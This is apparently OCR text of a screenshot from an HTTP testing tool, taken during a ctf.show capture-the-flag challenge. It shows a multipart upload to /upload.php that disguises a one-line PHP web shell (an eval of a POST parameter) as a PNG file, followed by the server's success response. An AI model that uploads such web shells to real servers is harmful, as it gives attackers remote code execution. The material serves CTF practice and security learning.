 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 57053210-0dd6-4cbb-86e0-b604052c9ba2.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------280404176712002886223986607956
9 Content-Length auto : 252
10 Origin: https://57053210-0dd6-4cbb-86e0-b604052c9ba2.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://57053210-0dd6-4cbb-86e0-b604052c9ba2.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------280404176712002886223986607956
18 Content-Disposition: form-data; name="file"; filename="2.png"
19 Content-Type: image/png
20
21 <?
22 eval(@$_POST['777']);
23 ?>
24
25 -----------------------------280404176712002886223986607956--
26
Responses https 32bytes / 42ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 02:20:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 33
13
14 {"code":0,"msg":"upload\/2.png"}
15
远端地址:124.223.158.81:443; 响
应时间:42ms; 总耗时:135ms; URL:
https://57053210-0dd6-4cbb-86
e...